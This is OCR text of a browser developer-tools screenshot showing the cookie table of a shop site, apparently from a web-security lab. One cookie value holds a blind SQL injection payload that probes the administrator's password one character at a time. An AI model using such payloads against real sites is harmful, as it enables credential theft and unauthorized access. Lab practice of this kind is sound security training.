 Home | Welcome back!
WE LIKE TO
SHOP
Style Editor Performance Memory Storage Accessibility What's New
Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
OVdY4nZfJTtf8ovHmTY318K76 ac2e1fa41ec... / Session 39 true true None Sun, 13 Mar 2022 15...
u' AND SUBSTRING((SELECT password FROM users WHERE username = 'administrator'),1,1) = 'v ac2e1fa41ec... / Session 113 true true None Sun, 13 Mar 2022 15...